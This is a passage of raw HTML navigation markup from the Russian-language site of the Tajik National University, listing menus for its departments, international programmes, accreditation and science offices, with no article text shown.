<li id="menu-item-1467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1467"><a href="#">ВОСПИТАНИЕ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1369"><a href="https://tnu.tj/index.php/ru/prorektor-po-vospitatelnoj-rabote/">Проректор по воспитательной работе</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2453"><a href="https://tnu.tj/index.php/ru/otdel-vospitanija-2/">Отдел воспитания<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50895"><a href="https://tnu.tj/index.php/ru/dokumenty-2/">Документы отдела воспитания</a></li>
	</ul>
</li>
	<li id="menu-item-2452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452"><a href="https://tnu.tj/index.php/ru/otdel-po-delam-molodezhi/">Отдел по делам молодежи</a></li>
	<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="https://tnu.tj/index.php/ru/sovet-molodezhi/">Совет молодежи</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1370"><a href="https://tnu.tj/index.php/ru/sektor-po-rabote-s-devushkami-i-zhenshhina/">Сектор по работе с девушками и женщинами</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://tnu.tj/index.php/ru/muzej-tnu/">Музей ТНУ</a></li>
	<li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://tnu.tj/index.php/ru/associacija-roditelej-tadzhikskogo-na/">Ассоциация родителей Таджикского национального университета</a></li>
	<li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://tnu.tj/index.php/ru/obshhestvennaja-komissija-po-uporjadochen/">Общественная комиссия по упорядочению традиций, торжеств и обрядов при Национальном университете Таджикистана</a></li>
	<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://tnu.tj/index.php/ru/narodnyj-ansambl-navruz/">Народный ансамбль «Навруз»</a></li>
	<li id="menu-item-21407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21407"><a href="https://tnu.tj/index.php/ru/sovet-kuratorov-2/">Совет кураторов</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59"><a href="#">МЕЖДУНАРОДНЫЕ СВЯЗИ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://tnu.tj/index.php/ru/prorektor-po-mezhdunarodnym-svjazjam/">Проректор по международным связям</a></li>
	<li id="menu-item-78762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78762"><a href="https://tnu.tj/index.php/ru/otdela-mezhdunarodnyh-svjazej-tnu/">Отдела международных связей ТНУ</a></li>
	<li id="menu-item-2390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2390"><a href="#">Сектор по работе с иностранными студентами:<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2430"><a href="https://tnu.tj/index.php/ru/obshhaja-informacija-2/">Общая информация</a></li>
		<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://tnu.tj/index.php/ru/dokument-dlja-vizy/">Документы для визы</a></li>
		<li id="menu-item-50708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50708"><a href="https://tnu.tj/index.php/ru/dokumenty-dlja-prodlenija-vizy/">Документы для продления визы</a></li>
		<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://tnu.tj/index.php/ru/dokument-dlja-registracii-v-ovir/">Документ для регистрации в ОВИР</a></li>
	</ul>
</li>
	<li id="menu-item-2412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2412"><a href="#">Прием иностранных студентов, магистров и докторантов<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2420"><a href="https://tnu.tj/index.php/ru/porjadok-priema/">Порядок приема<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-50713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50713"><a href="https://tnu.tj/index.php/ru/dokumenty-dlja-postuplenij-v-universitet/">Документы для поступлений в университет</a></li>
		</ul>
</li>
		<li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2418"><a href="https://tnu.tj/index.php/ru/cena/">Контракт</a></li>
	</ul>
</li>
	<li id="menu-item-50619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50619"><a href="https://tnu.tj/index.php/ru/sektor-upravlenie-proektami/">Сектор управление проектами<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-51436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51436"><a href="https://t.me/project_request_TNU">Продвижение проектов</a></li>
		<li id="menu-item-2402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2402"><a href="#">Проекты<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2423"><a href="https://tnu.tj/index.php/ru/proekt-razvitija-vysshego-obrazovanija/">Проект развития высшего образования<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-19016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19016"><a href="https://tnu.tj/index.php/ru/komfortnye-uslovija-obuchenija-zalog-uspeshnogo-obrazovanija/">Комфортные условия обучения — залог успешного образования</a></li>
				<li id="menu-item-19019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19019"><a href="https://tnu.tj/index.php/ru/uluchshenie-uchebnogo-processa-i-rasshirenija-vozmozhnostej-trudoustrojstva-vypusknikov/">Улучшение учебного процесса и расширения возможностей ( трудоустройства) выпускников</a></li>
			</ul>
</li>
			<li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://tnu.tj/index.php/ru/obmen-studentov/">Программа Erasmus+</a></li>
			<li id="menu-item-2433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2433"><a href="https://tnu.tj/index.php/ru/proekt-extend/">Проект EXTEND</a></li>
			<li id="menu-item-25062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25062"><a href="https://tnu.tj/index.php/ru/proekt-tases/">Проект ТАСЕS</a></li>
			<li id="menu-item-14905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14905"><a href="https://tnu.tj/index.php/ru/proekt-otkrytoe-obshhestvo-fonda-sodejstvija-v-tadzhikistane/">Развитие аналитики и каритического мышления усулиями ППС ТНУ</a></li>
			<li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2424"><a href="https://tnu.tj/index.php/ru/compass/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-19013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19013"><a href="https://tnu.tj/index.php/ru/proektnye-meroprijatie/">Проектные мероприятие</a></li>
	<li id="menu-item-2422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422"><a href="https://tnu.tj/index.php/ru/mehanizm-rassmotrenie-zhalob-3/">Механизм рассмотрение жалоб</a></li>
	<li id="menu-item-6351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6351"><a href="https://tnu.tj/index.php/ru/kulturno-obrazovatelnyj-centr-konfucij/">Институт Конфуций при ТНУ</a></li>
	<li id="menu-item-6628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6628"><a href="https://tnu.tj/index.php/ru/centr-izuchenija-jazykov/">Центр изучения языков</a></li>
	<li id="menu-item-26474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26474"><a href="https://tnu.tj/index.php/ru/russkij-centr-2/">Русский центр<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50850"><a href="https://tnu.tj/index.php/ru/godovye-otchety-russkogo-centra/">Годовые отчеты Русского центра</a></li>
	</ul>
</li>
	<li id="menu-item-32123" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-32123"><a href="https://tnu.tj/index.php/ru/sektor-mezhdunarodnogo-sotrudnichestva-i-akademicheskoj-mobilnosti/">Сектор международного сотрудничества и академической мобильности<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-81497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81497"><a href="https://tnu.tj/wp-content/uploads/2025/11/polozhenie-ob-akademicheskoj-mobilnosti-studentov.pdf">Положение об академической мобильности студентов</a></li>
		<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://tnu.tj/index.php/ru/akademicheskaja-mobilnost/">Академическая мобильность</a></li>
		<li id="menu-item-43108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43108"><a href="https://tnu.tj/index.php/ru/plan-meroprijatij-otdela/">План мероприятий отдела</a></li>
		<li id="menu-item-43128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43128"><a href="https://tnu.tj/index.php/ru/dogovory/">Договоры</a></li>
		<li id="menu-item-48828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48828"><a href="https://tnu.tj/index.php/ru/katalog-poezdok-pps-i-studentov-tnu/">Каталог поездок ППС и студентов ТНУ</a></li>
		<li id="menu-item-74390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74390"><a href="https://tnu.tj/index.php/ru/politika-cur-tnu/">Политика ЦУР ТНУ</a></li>
		<li id="menu-item-50574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50574"><a href="https://tnu.tj/index.php/ru/otchet-o-prodelannoj-rabote-sektora-po-rabote-s-inostrannymi-partnerami-i-akademicheskoj-mobilnostju-01-01-2022-30-11-2022/">Отчет о проделанной работе сектора по работе с иностранными партнерами и академической мобильностью (01.01.2022 – 30.11.2022)</a></li>
		<li id="menu-item-43255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43255"><a href="https://tnu.tj/index.php/ru/fotoarhiv-raboty-sektora/">Фотоархив работы сектора</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2720"><a href="#">ЭКОНОМИКА<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="https://tnu.tj/index.php/ru/prorektor-po-jekonomicheskim-socialn/">Проректор по экономическим, социальным и хозяйственным вопросам</a></li>
	<li id="menu-item-2817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2817"><a href="https://tnu.tj/index.php/ru/funkcii-jekonomicheskogo-i-obshhestvenn/">Функции хозяйственно-экономической и социальной сферы</a></li>
	<li id="menu-item-2726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2726"><a href="https://tnu.tj/index.php/ru/struktura/">Структура</a></li>
</ul>
</li>
<li id="menu-item-29106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29106"><a href="https://tnu.tj/index.php/ru/nauchnye-zhurnaly/">Научные журналы</a></li>
<li id="menu-item-50702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50702"><a href="https://tnu.tj/index.php/ru/akkreditacija-naar/">Аккредитация НААР<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69315"><a href="https://tnu.tj/wp-content/uploads/2025/04/politika-v-oblasti.pdf">Политика в области обеспечения качества</a></li>
	<li id="menu-item-69536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69536"><a href="https://tnu.tj/index.php/ru/akkreditacija-nauchnyh-laboratorij-i-centrov-tnu/">Аккредитация научных лабораторий и Центров ТНУ</a></li>
	<li id="menu-item-69607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69607"><a href="https://tnu.tj/index.php/ru/pasporta-uchebnyh-laboratorij-i-kabinetov/">Паспорта учебных лабораторий и кабинетов</a></li>
	<li id="menu-item-69546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69546"><a href="https://tnu.tj/index.php/ru/perechen-nauchnyh-statej-opublikovannyh-professorsko-prepodavatelskim-sostavom-aspirantami-i-doktorantami-tnu-v-izdanijah-proindeksirovannyh-v-mezhdunarodnyh-naukometriicheskih-sistemah-scopus-i-wos/">Перечень научных статей опубликованных профессорско-преподавательским составом, аспирантами и докторантами ТНУ в изданиях проиндексированных в международных наукометриических системах Scopus и WoS</a></li>
	<li id="menu-item-69708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69708"><a href="https://tnu.tj/index.php/ru/analiz-publikacionnoj-aktivnosti-organizacii/">Анализ публикационной активности организации</a></li>
	<li id="menu-item-69723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69723"><a href="https://tnu.tj/index.php/ru/spisok-publikacionnoj-aktivnosti-kazhdogo-prepodavatelja/">Список публикационной активности каждого преподавателя</a></li>
	<li id="menu-item-69558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69558"><a href="https://tnu.tj/wp-content/uploads/2024/06/polozhenie-reglamentirujushhee-proceduru-sbora-i-obrabotki-informaci.pdf">Положение, регламентирующее процедуру сбора и обработки информации</a></li>
	<li id="menu-item-48980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48980"><a href="https://tnu.tj/index.php/ru/obrazovatelnye-programmy/">Образовательные программы</a></li>
	<li id="menu-item-50625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50625"><a href="https://tnu.tj/index.php/ru/uchebnye-plany-k-akkreditaciii-mp/">Учебные планы к аккредитации МП</a></li>
	<li id="menu-item-51080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51080"><a href="https://tnu.tj/index.php/ru/ispravlennye-otchety-naar/">Исправленные отчеты НААР</a></li>
	<li id="menu-item-51725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51725"><a href="https://tnu.tj/index.php/ru/otchet-po-samoocenke/">Отчет по самооценке</a></li>
	<li id="menu-item-51084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51084"><a href="https://tnu.tj/index.php/ru/soglasie-na-obrabotku-personalnyh-dannyh-studenta-abiturienta-tadzhikskogo-nacionalnogo-universiteta/">Согласие на обработку персональных данных студента (абитуриента) ТНУ</a></li>
</ul>
</li>
<li id="menu-item-69809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69809"><a href="https://tnu.tj/index.php/ru/blog-rektora/">Блог ректора</a></li>
<li id="menu-item-76811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76811"><a href="https://tnu.tj/index.php/ru/associacija-vypusknikov-tnu-2/">АССОЦИАЦИЯ ВЫПУСКНИКОВ ТНУ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tnu.tj/index.php/ru/glavnaja/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <ul class="langg">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru current-lang"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/prepodavateli-i-rabotniki-nacionalnogo-universiteta-tadzhikistana-poluchili-kvartiry/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/39-nafar-ustodu-kormandi-donishgo-so-ibi-manzili-isti-omat-shudand/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
      
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-new" class="top-header-menu"><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://tnu.tj/index.php/ru/objavlenie-6/">Объявления</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="https://tnu.tj/index.php/ru/kontakt/">Контакты</a></li>
<li id="menu-item-51052" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51052"><a href="https://www.facebook.com/groups/601621884840925"><i style="font-size:2em;color:#1e73be" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 dashicons dashicons-facebook-alt"></i></a></li>
<li id="menu-item-51053" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51053"><a href="https://www.youtube.com/channel/UC3F6JtxDWqODi9jjge9vx3g"><i style="font-size:2em;color:#dd3333" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 dashicons dashicons-video-alt3"></i></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tnu.tj/">
			<img class="td-retina-data"  data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt="" />
			<span class="td-visual-hidden">tnu</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://tnu.tj/">
			<img src="https://tnu.tj/wp-content/uploads/2022/10/main_log.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://tnu.tj/">
			<img class="td-retina-data" data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1158"><a href="https://tnu.tj/index.php/ru/glavnaja/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1464"><a href="#">ОБЩИЕ СВЕДЕНИЯ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-8161"><a href="https://tnu.tj/index.php/ru/universitet/">Университет</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1389"><a href="https://tnu.tj/index.php/ru/istorija-tnu/">История ТНУ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8162"><a href="https://tnu.tj/index.php/ru/rektory-tnu/">Ректоры ТНУ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1394"><a href="#">Руководство</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1407"><a href="https://tnu.tj/index.php/ru/rektor/">Ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1406"><a href="https://tnu.tj/index.php/ru/uchenyj-sovet/">Ученый совет</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56217"><a href="https://tnu.tj/index.php/ru/chleny-uchenogo-soveta/">Члены Ученого совета</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56229"><a href="https://tnu.tj/index.php/ru/obrazec-dokumentov-dlja-poluchenie-uchenoj-stepeni/">Образец документов для получение ученой степени</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1405"><a href="https://tnu.tj/index.php/ru/prorektory-2/">Проректоры</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16420"><a href="https://tnu.tj/index.php/ru/muzej-lidera-nacii-v-tnu/">Музей Лидера нации в ТНУ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6357"><a href="https://tnu.tj/index.php/ru/institut-povyshenija-kvalifikacii-prepodavatelej-vysshih-uchebnyh-zavedenij-respubliki-tadzhikistan-pri-tnu/">Институт повышения квалификации преподавателей высших учебных заведений Республики Таджикистан при ТНУ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38131"><a href="https://tnu.tj/index.php/ru/direktor-2/">Директор</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1409"><a href="https://tnu.tj/index.php/ru/upravlenie-kadrov-i-specchasti/">Управление кадров и спецчасти</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2985"><a href="https://tnu.tj/index.php/ru/otdel-juridicheskoj-podderzhki/">Отдел юридической поддержки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1408"><a href="https://tnu.tj/index.php/ru/otdel-registracii-dokumentov/">Отдел регистрации документов</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1388"><a href="https://tnu.tj/index.php/ru/osnovnye-dokumenty/">Основные документы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1393"><a href="https://tnu.tj/index.php/ru/atributika-tnu/">Атрибутика ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3235"><a href="https://tnu.tj/index.php/ru/biblioteka/">Библиотека</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80996"><a href="https://tnu.tj/index.php/ru/universitet-v-cifrah/">Университет в цифрах</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1465"><a href="#">УЧЕБА</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href="https://tnu.tj/index.php/ru/prorektor-po-uchebnoj-rabote/">Первый проректор, проректор по учебной работе</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15728"><a href="https://tnu.tj/index.php/ru/nauchno-metodicheskij-sovet/">Научно-методический совет</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-65434"><a href="https://tnu.tj/index.php/ru/uchebnoe-upravlenie-2/">Учебное управление</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50514"><a href="https://tnu.tj/index.php/ru/otdel-kontrolja-kachestva-obrazovanija/">Отдел контроля качества образования</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10067"><a href="https://tnu.tj/index.php/ru/otdel-praktiki-i-raboty-s-molodymi-spe/">Отдел практики и работы с молодыми специалистами</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6348"><a href="https://tnu.tj/index.php/ru/licej-estestvennyh-nauk-i-matematiki/">Лицей естественных наук и математики</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2118"><a href="http://tnu.tj/%d0%b2%d1%82%d0%be%d1%80%d0%be%d0%b9-%d0%be%d1%82%d0%b4%d0%b5%d0%bb/">Второй отдел</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-50537"><a href="https://tnu.tj/index.php/ru/centr-testirovanija-informacionnyh-tehnologij-i-distancionnogo-obrazovanija/">Центр тестирования, информационных технологий и дистанционного образования</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15739"><a href="https://tnu.tj/index.php/ru/otdel-registracii-i-statistiki/">Отдел регистрации и статистики</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3320"><a href="http://fosilavi.tnu.tj/?lang=ru">Дистанционное обучение</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65119"><a href="https://tnu.tj/index.php/ru/otdel-registracii-i-kreditnoj-sistem/">Отдел регистрации и кредитной системы обучения</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25066"><a href="https://tnu.tj/index.php/ru/sektor-sistemnogo-upravlenija-tehnicheskoj-diagnostiki-i-razrabotki-kompjuternyh-programm/">Отделы разработки программ для ЭВМ и управления компьютерными сетями</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25045"><a href="https://tnu.tj/index.php/ru/sektor-kontrolja-kompjuternyh-klassov/">Отдел управления компьютерными классами</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2128"><a>Общеуниверситетские кафедры</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11593"><a href="https://tnu.tj/index.php/ru/pedagogika-1/">Педагогика</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6354"><a href="https://tnu.tj/index.php/ru/filosofija-2/">Философия</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13893"><a href="https://tnu.tj/index.php/ru/jekonomicheskaja-teorija-2/">Кафедра теории экономики</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11599"><a href="https://tnu.tj/index.php/ru/anglijskij-jazyk-1/">Кафедра английского языка</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11605"><a href="https://tnu.tj/index.php/ru/nemeckogo-i-francuzskogo-jazykov-2/">Кафедра немецкого и французского языков</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13896"><a href="https://tnu.tj/index.php/ru/fizicheskaja-kultura-2/">Кафедра физического воспитания и спорта</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13899"><a href="https://tnu.tj/index.php/ru/voennaja-podgotovka-2/">Кафедра военной подготовки</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1466"><a href="#">НАУКА</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1381"><a href="https://tnu.tj/index.php/ru/prorektor-po-nauchnoj-rabote/">Проректор по науке и инновациям</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1380"><a href="https://tnu.tj/index.php/ru/upravlenie-po-nauke-i-innovacijam/">Управление науки</a>
	<ul class="sub-menu">
